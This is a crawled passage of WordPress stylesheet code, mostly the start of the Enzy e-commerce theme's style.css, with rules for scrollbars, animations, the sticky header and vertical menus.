header .dropdown-container ul.cart_list::-webkit-scrollbar-track,
#ts-quickshop-modal div.product > .summary::-webkit-scrollbar-track,
.ts-popup-modal .product-size-chart-container .product-size-chart-content::-webkit-scrollbar-track,
.vertical-menu-content::-webkit-scrollbar-track{
	background-color: #f1f1f1;
}
header .dropdown-container ul.cart_list::-webkit-scrollbar-thumb,
#ts-quickshop-modal div.product > .summary::-webkit-scrollbar-thumb,
.ts-popup-modal .product-size-chart-container .product-size-chart-content::-webkit-scrollbar-thumb,
.vertical-menu-content::-webkit-scrollbar-thumb{
	background-color: #c1c1c1;
}
header .dropdown-container ul.cart_list::-webkit-scrollbar-thumb:hover,
#ts-quickshop-modal div.product > .summary::-webkit-scrollbar-thumb:hover,
.ts-popup-modal .product-size-chart-container .product-size-chart-content::-webkit-scrollbar-thumb:hover,
.vertical-menu-content::-webkit-scrollbar-thumb:hover{
	background-color: #a8a8a8;
}
.ts-video.auto-size{
	position: relative;
    padding: 0;
    padding-bottom: 56.25%;
    height: 0 !important;
    width: 100% !important;
    overflow: hidden;
}
.ts-video.auto-size iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100% !important;
    height: 100% !important;
	border: 0;
}
.sub-menu .vc_row.vc_column-gap-30 > .vc_column_container{
	padding-top: 0;
	padding-bottom: 0;
}
@-moz-keyframes spin {
    from { -moz-transform: rotate(0deg); }
    to { -moz-transform: rotate(360deg); }
}
@-webkit-keyframes spin {
    from { -webkit-transform: rotate(0deg); }
    to { -webkit-transform: rotate(360deg); }
}
@keyframes spin {
    from {transform:rotate(0deg);}
    to {transform:rotate(360deg);}
}
::-webkit-input-placeholder{
	color: #b8b8b8;
	font-style: italic;
}

:-moz-placeholder{ /* Firefox 18- */
	color: #b8b8b8;
	font-style: italic;
}

::-moz-placeholder{  /* Firefox 19+ */
	color: #b8b8b8;
	font-style: italic;
}

:-ms-input-placeholder{
	color: #b8b8b8;
	font-style: italic;
}
.entry-content .content-wrapper a{
	text-decoration: underline;
}
.ts-parallax-bg{
	 background-attachment: fixed !important;
}
.woocommerce table.shop_table .product-remove a:hover,
.cart_list li .cart-item-wrapper a.remove:hover,
.woocommerce .widget_shopping_cart .cart_list li a.remove:hover,
.woocommerce.widget_shopping_cart .cart_list li a.remove:hover,
.ts-compare-table-wrapper .ts-remove-from-compare:hover{
	color: red !important;
}
.shop-more,
.ts-banner .button,
.ts-button,
.vc_column_container .vc_btn, 
.vc_column_container .wpb_button{
	min-width: 170px;
}
h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a,
ul li > a,
.product-name a,
.button-readmore,
.ts-wg-meta a{
	text-decoration: none;
}
.heading-title{
	-ms-word-wrap: break-word;
	word-wrap: break-word;
	position: relative;
}
.ts-description,
.ts-description-2,
.ts-heading .heading-description{
	max-width: 610px;
	margin-left: auto;
	margin-right: auto;
	text-align: center;
}
.ts-description-2{
	max-width: 820px;
}
.aligncenter,
.ts-aligncenter{
	text-align: center;
	position:relative;
	z-index: 1;
	backface-visibility: hidden;
}
.ts-aligncenter{
	background-position: center center !important;
}
.ts-aligncenter .counter-wrapper{
	margin-left: auto;
	margin-right: auto;
}
.ts-aligncenter .ts-button-wrapper{
	margin: 0 5px;
}
.ts-alignright{
	text-align: right;
}
.ts-alignleft {
	text-align: left;
}
.social-right ul.list-icons{
	float: right;
}
.social-left ul.list-icons{
	float: left;
}
body .bg-center{
	background-size: cover;
	background-position: center !important;
}
body .bg-center-2{
	background-size: contain;
	background-position: center !important;
}
body .padding-150{
	padding-top: 150px;
	padding-bottom: 150px;
}
body .padding-120{
	padding-top: 120px;
	padding-bottom: 120px;
}
body .padding-110{
	padding-top: 110px;
	padding-bottom: 110px;
}
body .padding-100{
	padding-top: 100px;
	padding-bottom: 100px;
}
body .padding-90{
	padding-top: 90px;
	padding-bottom: 90px;
}
body .padding-80{
	padding-top: 80px;
	padding-bottom: 80px;
}
body .padding-70{
	padding-top: 70px;
	padding-bottom: 70px;
}
body .padding-60{
	padding-top: 60px;
	padding-bottom: 60px;
}
.sub-menu.hide{
	display: none !important;
}
body.tribe-theme-enzy .datepicker table tr td span{
	height: 34px;
	line-height: 34px;
}
body.tribe-theme-enzy .datepicker{
	z-index: 993 !important;
}
/* LIST UL LI ICON */
.style-list dl{
	display: flex;
}
.style-list dl:after{
	display: table;
	clear: both;
	content: "";
}
.style-list dl > *{
	margin: 0;
}
.style-list dl > dt{
	min-width: 200px;
	max-width: 50%;
}
.fa{
	font-family: "FontAwesome";
	font-weight: normal;
}
ul.list-icon li{
	list-style: none;
	position: relative;
}
ul.list-icon li:before{
	content: "\f105";/* rtl */
	margin-right: 8px; /* rtl */
	font-family: 'Font Awesome 5 Free';
	letter-spacing: 0;
	display: inline-block;
	font-weight: 900;
}
.drop-icon{
	left: 0;
	right: 0;
	bottom: 0;
	top: 0;
	content: "";
	position: absolute;
	display: none;
	z-index: 5;
	cursor: pointer;
}
/* SIDEBAR */
#left-sidebar,
#right-sidebar{
	float: left;
	min-height: 1px;
	margin-bottom: 50px;
	padding-left: 20px;
	padding-right: 20px;
}
#main-content{
	padding: 0 20px;
}
#main-content.ts-col-24 .list-posts article{
	max-width: 1100px;
	margin-left: auto;
	margin-right: auto;
}
.page-container{
	padding-left: 20px;
	padding-right: 20px;
}
.container{
	padding-left: 20px;
	padding-right: 20px;
}
.ts-compare-popup .content-wrapper {
	padding-left: 40px;
	padding-right: 40px;
}
#main > .page-container{
	padding-top: 50px;
}
.wooocommerce #main > .page-container,
.wooocommerce-page #main > .page-container,
.page-template-blog-template #main > .page-container,
.single #main > .page-container,
.archive #main > .page-container{
	padding-top: 80px;
	padding-bottom: 50px;
}

/* GENERAL */
.wpb_alert{
	text-shadow: none;
	border-width: 2px;
}
span.close{
	cursor: pointer;
}
ul.list-item{
	margin: 0 -10px -20px -10px;
	display: block;
}
ul.list-item:after{
	display: table;
	clear: both;
	content: "";
}
ul.list-item li{
	float: left;/* rtl */
	margin: 0 10px 20px 10px;
	padding: 0;
	list-style: none;
}
ul.list-menu-footer{
	margin: -20px;
}
ul.list-menu-footer li{
	display: inline-block;
	margin: 10px 20px;
	padding: 0;
}
ul.list-menu-footer li a:hover{
	text-decoration: none;
}
.button-text{
	text-decoration: none;
	text-transform: uppercase;
}
.button-text:hover{
	text-decoration: none;
}
.overlay{
	cursor: pointer;
}
h3.product-title > a{
	text-transform: none;
}
h3 > a:hover{
	text-decoration: none;
}
body .bg-left{
	background-position: left center !important;
	background-repeat: no-repeat !important;
}
body .bg-right{
	background-position: right center !important;
	background-repeat: no-repeat !important;
}
.ts-aligncenter > .wpb_wrapper{
	width: 100%;
}
.z-index{
	position: relative;
	z-index: 4;
}

--- FILE ---
content_type: text/css
request_url: https://www.sj3c.com.tw/wp-content/themes/enzy/style.css?ver=1.6.2
body_size: 65126
content:
/*
Theme Name: Enzy
Theme URI: http://demo.theme-sky.com/enzy/
Author: Theme Sky Team
Author URI: http://theme-sky.com/
Description: A Premium and Responsive WordPress theme, designed for E-Commerce websites
Version: 1.6.2
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: two-columns, left-sidebar, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-images, microformats, post-formats, rtl-language-support, sticky-post, threaded-comments, translation-ready
Text Domain: enzy
*/

/*
	I. HEADER
		1. MENU
		2. HEADER TOP
		3. HEADER MIDDLE
	II. MAIN CONTENT
		1. BREADCRUMB
		2. TITLE PAGE
		3. RELATED BOX
		4. COMMENT
		5. REVOLUTION SLIDER
		6. CONTACT US
		7. BLANK PAGE
		8. BUTTON NAVI SLIDER
	III. FOOTER
	IV. WIDGET
		1. WIDGET SUBSCRIPTION
		2. TAG CLOUD
		3. WIDGET SOCIAL
		4. FILTER BY PRICE
		5. FILTER BY COLOR
		6. FILTER ATTRIBUTE
		7. WIDGET LIST PRODUCT
		8. WIDGET CALENDAR
		9. WIDGET SEARCH
		10. WIDGET BLOG
		11. WIDGET RECENT COMMENTS
		12. WIDGET SOCIAL
		13. WIDGET RSS
		14. WIDGET CATEGORIES PRODUCT
		15. WIDGET SINGLE IMAGE
		16. WIDGET CATEGORIES
		17. WIDGET FILTER AVAILABILITY
		18. WIDGET INSTAGRAM
		19. WIDGET FACEBOOK
		20. WIDGET RATING FILTER
		21. WIDGET MAILCHIMP
		22. WIDGET PRODUCT FILTER BY BRAND
	V. PRODUCT DEFAULT
		1. META CATEGORIES PRODUCT
		2. PRODUCT TITLE
		3. PRODUCT SKU
		4. PRODUCT PRICE
		5. PRODUCT RATING
		6. PRODUCT SHORT DESCRIPTION
		7. PRODUCT LABEL
		8. GROUP BUTTON PRODUCT THUMBNAIL
	VI. CATEGORIES PRODUCT
	VII. PRODUCT DETAIL
		1. PRODUCT IMAGE
		2. PRODUCT THUMBNAIL
		3. PRODUCT SUMMARY
		4. COMPARE
	VIII. CHECK OUT
	IX. SHOPPING CART
	X. QUICKSHOP
	XI. MINI SHORTCODE
	XII. WOOCOMMERCE MESSAGE
	XIII. MY ACCOUNT
	XIV. BLOG
		1. BLOG DETAIL
		2. PORTFOLIO DETAIL
	XV. CLOUD ZOOM
	XVI. PAGE TEMPLATE
	XVII. IPAD RESPONSIVE
*/

.ts-sidebar:after,
.menu-wrapper nav > ul.menu:after,
header:after,
.header-container:after,
div#main:after,
.ts-megamenu-container:after,
.container:after,
div.content-wrapper:after,
.page-container:after{
	display: table;
	content: "";
	clear: both;
}
.ts-header .container,
footer .container,
.breadcrumb-title-wrapper .breadcrumb-content{
	padding-left: 40px;
	padding-right: 40px;
}
.page-container{
	min-height: 500px;
	padding-top: 0;
	padding-bottom: 0;
}

@-moz-keyframes animation_menu{
	0%{
		visibility: hidden;
		opacity: 0;
		transform: translateY(-5px);
	}
	100%{
		visibility: visible;
		opacity: 1;
		transform: translateY(0);
	}
}
@-webkit-keyframes animation_menu{
	0%{
		visibility: hidden;
		opacity: 0;
		transform: translateY(-5px);
	}
	100%{
		visibility: visible;
		opacity: 1;
		transform: translateY(0);
	}
}
@keyframes animation_menu{
	0%{
		visibility: hidden;
		opacity: 0;
		transform: translateY(-5px);
	}
	100%{
		visibility: visible;
		opacity: 1;
		transform: translateY(0);
	}
}

@-moz-keyframes animation_language_top{
	0%{
		visibility: hidden;
		opacity: 0;
		transform: translateY(5px);
	}
	100%{
		visibility: visible;
		opacity: 1;
		transform: translateY(0);
	}
}
@-webkit-keyframes animation_language_top{
	0%{
		visibility: hidden;
		opacity: 0;
		transform: translateY(5px);
	}
	100%{
		visibility: visible;
		opacity: 1;
		transform: translateY(0);
	}
}
@keyframes animation_language_top{
	0%{
		visibility: hidden;
		opacity: 0;
		transform: translateY(5px);
	}
	100%{
		visibility: visible;
		opacity: 1;
		transform: translateY(0);
	}
}

@-webkit-keyframes mySticky{
	from{
		margin-top: -200px;
	}
	to{
		margin-top: 0;
	}
}

@-moz-keyframes mySticky{
	from{
		margin-top: -200px;
	}
	to{
		margin-top: 0;
	}
}
@keyframes mySticky{
	from{
		margin-top: -200px;
	}
	to{
		margin-top: 0;
	}
}

@-moz-keyframes animation_menu_sub{
	0%{
		opacity: 0;
		visibility: hidden;
		transform: scale(0.7,1);
	}
	100%{
		opacity: 1;
		visibility: visible;
		transform: scale(1,1);
	}
}
@-webkit-keyframes animation_menu_sub{
	0%{
		opacity: 0;
		visibility: hidden;
		transform: scale(0.7,1);
	}
	100%{
		opacity: 1;
		visibility: visible;
		transform: scale(1,1);
	}
}
@keyframes animation_menu_sub{
	0%{
		opacity: 0;
		visibility: hidden;
		transform: scale(0.7,1);
	}
	100%{
		opacity: 1;
		visibility: visible;
		transform: scale(1,1);
	}
}

@-moz-keyframes slidebottomtotop {
	0% {
		transform: translateY(10px);
		opacity: 0;
	}
	100% {
		transform: translateY(0);
		opacity: 1;
	}
}
@-webkit-keyframes slidebottomtotop {
	0% {
		transform: translateY(10px);
		opacity: 0;
	}
	100% {
		transform: translateY(0);
		opacity: 1;
	}
}
@keyframes slidebottomtotop {
	0% {
		transform: translateY(10px);
		opacity: 0;
	}
	100% {
		transform: translateY(0);
		opacity: 1;
	}
}
@-webkit-keyframes run_button_thumbnail{
	from{
		opacity: 0;
		transform: translate(20px,0);
	}
	to{
		opacity: 1;
		transform: translate(0,20px);
	}
}

@-moz-keyframes run_button_thumbnail{
	from{
		opacity: 0;
		transform: translate(0,20px);
	}
	to{
		opacity: 1;
		transform: translate(0,0);
	}
}
@keyframes run_button_thumbnail{
	from{
		opacity: 0;
		transform: translate(0,20px);
	}
	to{
		opacity: 1;
		transform: translate(0,0);
	}
}
@-webkit-keyframes run_button_thumbnail_right{
	from{
		opacity: 0;
		transform: translate(20px,0);
	}
	to{
		opacity: 1;
		transform: translate(0,0);
	}
}

@-moz-keyframes run_button_thumbnail_right{
	from{
		opacity: 0;
		transform: translate(20px,0);
	}
	to{
		opacity: 1;
		transform: translate(0,0);
	}
}
@keyframes run_button_thumbnail_right{
	from{
		opacity: 0;
		transform: translate(20px,0);
	}
	to{
		opacity: 1;
		transform: translate(0,0);
	}
}
@-webkit-keyframes run_button_thumbnail_left{
	from{
		opacity: 0;
		transform: translate(-20px,0);
	}
	to{
		opacity: 1;
		transform: translate(0,0);
	}
}

@-moz-keyframes run_button_thumbnail_left{
	from{
		opacity: 0;
		transform: translate(-20px,0);
	}
	to{
		opacity: 1;
		transform: translate(0,0);
	}
}
@keyframes run_button_thumbnail_left{
	from{
		opacity: 0;
		transform: translate(-20px,0);
	}
	to{
		opacity: 1;
		transform: translate(0,0);
	}
}
@-moz-keyframes animation_line{
	0%{
		right: 100%;
		left: 0;
	}
	100%{
		right: 0;
		left: 0;
	}
}
@-webkit-keyframes animation_line{
	0%{
		right: 100%;
		left: 0;
	}
	100%{
		right: 0;
		left: 0;
	}
}
@keyframes animation_line{
	0%{
		right: 100%;
		left: 0;
	}
	100%{
		right: 0;
		left: 0;
	}
}
@-webkit-keyframes run_social_product{
	from{
		opacity: 0;
		transform: translate(-20px,0);
	}
	to{
		opacity: 1;
		transform: translate(0,0);
	}
}

@-moz-keyframes run_social_product{
	from{
		opacity: 0;
		transform: translate(-20px,0);
	}
	to{
		opacity: 1;
		transform: translate(0,0);
	}
}
@keyframes run_social_product{
	from{
		opacity: 0;
		transform: translate(-20px,0);
	}
	to{
		opacity: 1;
		transform: translate(0,0);
	}
}

/*---------------------------------------------------------------------------------------------------------------------*/
/*- I. HEADER ---------------------------------------------------------------------------------------------------------*/
/*---------------------------------------------------------------------------------------------------------------------*/
/* STICKY MENU */
header .logo img{
	transition: 350ms ease 0s;
}
.header-sticky{
	position: relative;
	z-index: 993;
	width: 100%;
	transition: 100ms ease 0s;
}
.sticky-wrapper.is-sticky .header-sticky img.sticky-logo{
	display: block;
}
.sticky-wrapper.is-sticky .header-sticky img.mobile-logo,
.sticky-wrapper.is-sticky img.normal-logo{
	display: none;
}
.sticky-wrapper.is-sticky .logo-sticky{
	opacity: 1;
	width: auto;
	height: auto;
	padding: 5px 0;
	position: relative;
	display: table-cell;
}
header .sticky-wrapper.is-sticky .header-sticky{
	-webkit-animation: animation_fade 1s ; /* Chrome, Safari, Opera */
	-moz-animation: animation_fade 1s;
	animation: animation_fade 1s;
	animation-timing-function: ease;
	-webkit-animation-timing-function: ease;
	-moz-animation-timing-function: ease;
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
	transition: 450ms ease 0s;
}
header .sticky-wrapper.is-sticky .header-sticky .logo-wrapper{
	height: 60px;
}
.sticky-wrapper.is-sticky .header-sticky > .container,
.sticky-wrapper.is-sticky .header-sticky .header-middle > .container{
	padding-top: 0;
	padding-bottom: 0;
}
.sticky-wrapper.is-sticky .vertical-menu-button:before{
	line-height: 40px;
	width: 40px;
}
.header-v5 .sticky-wrapper.is-sticky .header-left{
	width: 70px;
}
.header-v1 .sticky-wrapper.is-sticky .shopping-cart-wrapper .dropdown-container, 
.header-v1 .sticky-wrapper.is-sticky .my-account-wrapper .dropdown-container{
	padding-top: 45px;
}
.header-v1 .sticky-wrapper.is-sticky .header-sticky > .container{
	padding-top: 5px;
	padding-bottom: 5px;
}
.header-v1 .sticky-wrapper.is-sticky .menu-wrapper nav > ul.menu li ul.sub-menu{
	padding-top: 50px;
}
.header-v1 .sticky-wrapper.is-sticky .menu-wrapper nav > ul.menu li.ts-normal-menu > ul.sub-menu,
.header-v1 .sticky-wrapper.is-sticky .wpml-ls-legacy-dropdown .wpml-ls-sub-menu, 
.header-v1 .sticky-wrapper.is-sticky .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu, 
.header-v1 .sticky-wrapper.is-sticky .header-currency ul{
	padding-top: 40px;
}
.header-v1 .sticky-wrapper.is-sticky .menu-wrapper nav > ul.menu li ul.sub-menu:before,
.header-v1 .sticky-wrapper.is-sticky .shopping-cart-wrapper .dropdown-container:before, 
.header-v1 .sticky-wrapper.is-sticky .my-account-wrapper .dropdown-container:before, 
.header-v1 .sticky-wrapper.is-sticky .wcml_currency_switcher > ul:before, 
.header-v1 .sticky-wrapper.is-sticky .wpml-ls-legacy-dropdown ul.wpml-ls-sub-menu:before{
	top: 10px;
}
.sticky-wrapper.is-sticky .shopping-cart-wrapper .dropdown-container, 
.sticky-wrapper.is-sticky .my-account-wrapper .dropdown-container{
	padding-top: 40px;
}
.ts-header .sticky-wrapper.is-sticky .menu-wrapper nav > ul.menu li ul.sub-menu{
	padding-top: 45px;
}
.sticky-wrapper.is-sticky  .menu-wrapper nav > ul.menu li.ts-normal-menu > ul.sub-menu,
.sticky-wrapper.is-sticky .wpml-ls-legacy-dropdown .wpml-ls-sub-menu, 
.sticky-wrapper.is-sticky .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu, 
.sticky-wrapper.is-sticky .header-currency ul{
	padding-top: 40px;
}
.sticky-wrapper.is-sticky .menu-wrapper nav > ul.menu li ul.sub-menu:before,
.sticky-wrapper.is-sticky .shopping-cart-wrapper .dropdown-container:before, 
.sticky-wrapper.is-sticky .my-account-wrapper .dropdown-container:before, 
.sticky-wrapper.is-sticky .wcml_currency_switcher > ul:before, 
.sticky-wrapper.is-sticky .wpml-ls-legacy-dropdown ul.wpml-ls-sub-menu:before,
.sticky-wrapper.is-sticky .wpml-ls-legacy-dropdown-click ul.wpml-ls-sub-menu:before{
	top: 10px;
}
#page header .sticky-wrapper.is-sticky .header-sticky:before{
	position: absolute;
	left: 0;
	right: 0;
	bottom: -16px;
	content: "";
	height: 16px;
	background-image: url(images/shadow-header.png);
	background-position: top left;
	display: block;
}
.ts-header{
	padding: 0;
	display: block;
}
.ts-header .header-container{
	position: relative;
}
.ts-header:before{
	position: fixed;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	content: "";
	background: rgba(0,0,0,0.6);
	z-index: 991;
	opacity: 0;
	visibility: hidden;
	transition: 350ms ease 0s;
}
/* Header Transparent */
.header-transparent .ts-header{
	position: absolute;
	z-index: 993;
	left: 0;
	right: 0;
	top: 0;
	background: transparent;
}
.header-transparent .header-template > div:not(.is-sticky) .header-middle,
.header-transparent .header-template > .header-middle{
	background: transparent;
}
.header-transparent .header-template > div:not(.is-sticky) .header-middle:after,
.header-transparent .header-template > .header-middle:after{
	display: none;
}
.header-transparent.header-text-light .breadcrumb-title-wrapper .breadcrumb-title h1,
.header-transparent.header-text-light .breadcrumb-title-wrapper .breadcrumb-title *,
.header-transparent.header-text-light .header-template > .header-middle .ts-menu > nav.main-menu > ul.menu > li > .ts-menu-drop-icon,
.header-transparent.header-text-light .header-template > .header-middle .menu-wrapper nav > ul.menu > li > a,
.header-transparent.header-text-light .header-template > .header-middle .menu-wrapper nav > ul.menu li.fa:before,
.header-transparent.header-text-light .header-template > .header-middle .search-button .icon,
.header-transparent.header-text-light .header-template > .header-middle .my-account-wrapper .account-control > a,
.header-transparent.header-text-light .header-template > .header-middle .my-wishlist-wrapper a,
.header-transparent.header-text-light .header-template > .header-middle .shopping-cart-wrapper .cart-control,
.header-transparent.header-text-light .header-template > .header-middle .header-language .wpml-ls > ul > li > a,
.header-transparent.header-text-light .header-template > .header-middle .header-currency .wcml_currency_switcher > a,
.header-transparent.header-text-light .header-template > .header-middle .ts-group-meta-icon-toggle .icon,
.header-transparent.header-text-light .header-template > .header-middle .ts-search-by-category .search-button:before,
.header-transparent.header-text-light .header-template > .header-middle .ts-search-by-category .search-content input[type="text"]

.header-transparent.header-text-light .header-template > div:not(.is-sticky) .header-middle .ts-menu > nav.main-menu > ul.menu > li > .ts-menu-drop-icon,
.header-transparent.header-text-light .header-template > div:not(.is-sticky) .header-middle .menu-wrapper nav > ul.menu > li > a,
.header-transparent.header-text-light .header-template > div:not(.is-sticky) .header-middle .menu-wrapper nav > ul.menu li.fa:before,
.header-transparent.header-text-light .header-template > div:not(.is-sticky) .header-middle .search-button .icon,
.header-transparent.header-text-light .header-template > div:not(.is-sticky) .header-middle .my-account-wrapper .account-control > a,
.header-transparent.header-text-light .header-template > div:not(.is-sticky) .header-middle .my-wishlist-wrapper a,
.header-transparent.header-text-light .header-template > div:not(.is-sticky) .header-middle .shopping-cart-wrapper .cart-control,
.header-transparent.header-text-light .header-template > div:not(.is-sticky) .header-middle .header-language .wpml-ls > ul > li > a,
.header-transparent.header-text-light .header-template > div:not(.is-sticky) .header-middle .header-currency .wcml_currency_switcher > a,
.header-transparent.header-text-light .header-template > div:not(.is-sticky) .header-middle .ts-group-meta-icon-toggle .icon,

.header-transparent.header-text-light .header-template > div:not(.is-sticky) .ts-search-by-category .search-button:before,
.header-transparent.header-text-light .header-template > div:not(.is-sticky) .ts-search-by-category .search-content input[type="text"]{
	color: #ffffff;
}
.header-transparent.header-text-light .header-template > .header-middle div.header-right > div.header-currency:before, 
.header-transparent.header-text-light .header-template > .header-middle div.header-right > div.header-language:before,
.header-transparent.header-text-light .header-template > div:not(.is-sticky) .header-middle div.header-right > div.header-currency:before, 
.header-transparent.header-text-light .header-template > div:not(.is-sticky) .header-middle div.header-right > div.header-language:before{
	border-color: #ffffff;
}
.header-transparent.header-text-light .header-template > div:not(.is-sticky) .header-middle .search-button .icon:hover,
.header-transparent.header-text-light .header-template > div:not(.is-sticky) .header-middle .shopping-cart-wrapper:hover .cart-control,
.header-transparent.header-text-light .header-template > div:not(.is-sticky) .header-middle .my-account-wrapper:hover .account-control > a,
.header-transparent.header-text-light .header-template > div:not(.is-sticky) .header-middle .my-wishlist-wrapper:hover a{
	opacity: 0.7;
}
.header-transparent.header-text-light .header-template > div:not(.is-sticky) .shopping-cart-wrapper .cart-control .cart-number,
.header-transparent.header-text-light .header-template > .header-middle .shopping-cart-wrapper .cart-control .cart-number,
.header-transparent.header-text-light .header-template > div:not(.is-sticky) .my-wishlist-wrapper a span,
.header-transparent.header-text-light .header-template > .header-middle .my-wishlist-wrapper a span{
	background-color: #ffffff;
	color: #000000;
}
.header-v5.header-transparent.header-text-light .header-template > div:not(.is-sticky) .header-middle .search-content input[type="text"],
.header-v5.header-transparent.header-text-light .header-template > .header-middle .search-content input[type="text"]{
	border-color: #ffffff;
}
.header-transparent.header-text-light .header-template > div:not(.is-sticky) .ts-search-by-category .search-content.loading ~ .search-button:before{
	border-bottom-color: #ffffff;
    border-right-color: #ffffff;
}

.header-transparent.header-text-light .header-template > .header-middle .ts-search-by-category ::-webkit-input-placeholder{
	color: rgba(255,255,255,0.7);
}

.header-transparent.header-text-light .header-template > .header-middle .ts-search-by-category :-moz-placeholder{ /* Firefox 18- */
	color: rgba(255,255,255,0.7);
}

.header-transparent.header-text-light .header-template > .header-middle .ts-search-by-category ::-moz-placeholder{  /* Firefox 19+ */
	color: rgba(255,255,255,0.7);
}

.header-transparent.header-text-light .header-template > .header-middle .ts-search-by-category :-ms-input-placeholder{
	color: rgba(255,255,255,0.7);
}

.header-transparent.header-text-light .header-template > div:not(.is-sticky) .ts-search-by-category ::-webkit-input-placeholder{
	color: rgba(255,255,255,0.7);
}

.header-transparent.header-text-light .header-template > div:not(.is-sticky) .ts-search-by-category :-moz-placeholder{ /* Firefox 18- */
	color: rgba(255,255,255,0.7);
}

.header-transparent.header-text-light .header-template > div:not(.is-sticky) .ts-search-by-category ::-moz-placeholder{  /* Firefox 19+ */
	color: rgba(255,255,255,0.7);
}

.header-transparent.header-text-light .header-template > div:not(.is-sticky) .ts-search-by-category :-ms-input-placeholder{
	color: rgba(255,255,255,0.7);
}

/*---------------------------------------------------------------------------------------------------------------------*/
/*- 1. MENU -----------------------------------------------------------------------------------------------------------*/
/* Fix Menu For Theme Default WP */
nav > ul.menu > ul{
	padding: 0;
	margin: 0;
}
nav > ul.menu > ul:after{
	display: table;
	content: "";
	clear: both;
}
nav > ul.menu > ul > li{
	list-style: none;
	float: left;/* rtl */
	padding: 0;
	margin: 0;
}
nav > ul.menu > ul > li > a{
	font-size: 15px;
	line-height: 18px;
	padding: 15px 20px;
	text-transform: uppercase;
	color: #000000;
	display: inline-block;
	text-decoration: none;
}
nav > ul.menu li > a,
nav > ul.menu > ul > li > a:hover{
	text-decoration: none;
}
header .menu-wrapper{
	position: relative;
}
header .menu-wrapper .ts-menu{
	text-align: left;/* rtl */
}
header .menu-wrapper .ts-menu:after{
	display: table;
	content: "";
	clear: both;
}
li.hide ul.sub-menu{
	display: none !important;
}
.home .woocommerce-message,
.home .woocommerce-notices-wrapper{
	display: none !important;
}
.sub-overflow ul.sub-menu,
.item-more-categories ul.sub-menu{
	overflow: hidden;
}
/* Sub special menu */
.header-bottom ul.menu > li{
	list-style: none;
}
/* Vertical menu */
.header-v5 .ts-header .header-left{
	width: 70px;
}
.vertical-menu-button{
	cursor: pointer;
	display: inline-block;
	text-align: center;
	transition: 350ms ease 0s;
	border-width: 1px;
	border-style: solid;
}
.vertical-menu-button:before{
	content: "\e68e";
	font-family: 'themify';
	font-size: 20px;
	width: 50px;
	line-height: 48px;
	display: block;
	font-weight: normal;
}
#vertical-menu-sidebar .vertical-menu-content{
    position: fixed;
    padding: 25px 60px 40px 60px;
    top: 0;
    bottom: 0;
    left: 0;/* rtl */
	z-index: 100001;
	visibility: hidden;
    width: 410px;
    max-width: 100%;
    transform: translateX(-100%);/* rtl */
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
	transition: transform 0.5s cubic-bezier(0.645, 0.045, 0.355, 1),visibility 0.5s cubic-bezier(0.645, 0.045, 0.355, 1),opacity 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    overflow-y: auto;
}
.admin-bar #vertical-menu-sidebar .vertical-menu-content{
	padding-top: 57px;
}
.header-v5 .ts-header,
.header-v5 #main,
.header-v5 #colophon{
	transition: transform 0.5s cubic-bezier(0.645, 0.045, 0.355, 1),visibility 0.5s cubic-bezier(0.645, 0.045, 0.355, 1),opacity 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.vertical-sidebar-active .ts-header,
.vertical-sidebar-active #main,
.vertical-sidebar-active #colophon{
	transform: translate(410px,0);/* rtl */
}
#vertical-menu-sidebar.active .vertical-menu-content{
    transform: translateX(0px);
	visibility: visible;
    box-shadow: 4px 0 10px rgba(0,0,0,0.1);/* rtl */
}
#vertical-menu-sidebar .ts-menu{
	margin-top: 50px;
}
#vertical-menu-sidebar .vertical-menu-wrapper nav > ul.menu > li{
	padding: 0 0 20px 0;
	margin-bottom: 20px;
	border-width: 0 0 1px 0;
	border-style: solid;
	position: relative;
	display: block;
}
.vertical-menu-wrapper nav > ul.menu > li a{
	position: relative;
}
#vertical-menu-sidebar .vertical-menu-wrapper nav > ul.menu > li:last-child{
	border-width: 0;
}
#vertical-menu-sidebar .vertical-menu-wrapper nav > ul.menu li.menu-item{
	list-style: none;
	position: relative;
}
#vertical-menu-sidebar .sub-menu{
	display: none;
}
#vertical-menu-sidebar .sub-menu ul{
	margin: 0;
	padding: 0;
}
#vertical-menu-sidebar nav > ul.menu > li ul li.widget_nav_menu{
	padding: 0;
}
#vertical-menu-sidebar nav li > .widgettitle + div {
    margin-bottom: 30px;
}
#vertical-menu-sidebar nav ul > li:last-child > .widgettitle + div{
	margin-bottom: 0;
}
#vertical-menu-sidebar ul li{
	list-style: none;
}
#vertical-menu-sidebar .ts-megamenu ul.sub-menu > li{
	padding: 0;
	margin: 0;
}
#vertical-menu-sidebar nav > ul li ul.sub-menu{
	padding-left: 20px; /* rtl */
	padding-top: 20px;
	margin: 0 0 20px 0;
}
#vertical-menu-sidebar nav > ul ul.sub-menu ul.sub-menu{
	padding-left: 20px; /* rtl */
	margin-bottom: 20px;
}
#vertical-menu-sidebar .ts-vertical-menu .ts-menu-drop-icon{
	line-height: 30px;
	width: 30px;
	height: 30px;
	text-align: center;
	top: -3px;
	cursor: pointer;
	transform: none;
}
#vertical-menu-sidebar .ts-vertical-menu ul.sub-menu .ts-menu-drop-icon{
	top: 0;
}
#vertical-menu-sidebar .ts-vertical-menu .ts-menu-drop-icon:before{
	content: "\e61a";
	line-height: 30px;
	font-family: 'themify';
	font-weight: normal;
}
#vertical-menu-sidebar .ts-vertical-menu li.active >.ts-menu-drop-icon:before{
	content: "\e622";
}
#vertical-menu-sidebar div.header-currency,
#vertical-menu-sidebar div.header-language,
#vertical-menu-sidebar div.header-currency > *,
#vertical-menu-sidebar div.header-language > *{
	float: left;/* rtl */
}
#vertical-menu-sidebar div.header-language + div.header-currency{
	margin-left: 40px;/* rtl */
}
#vertical-menu-sidebar .vertical-menu-bottom{
	margin-top: 30px;
}
#vertical-menu-sidebar .vertical-menu-bottom:after{
	display: table;
	clear: both;
	content: "";
}
#vertical-menu-sidebar div.header-currency > div,
#vertical-menu-sidebar div.header-language > div{
	position: relative;
	cursor: pointer;
}
body #vertical-menu-sidebar div.header-currency > div:before, 
body #vertical-menu-sidebar div.header-language > div:before{
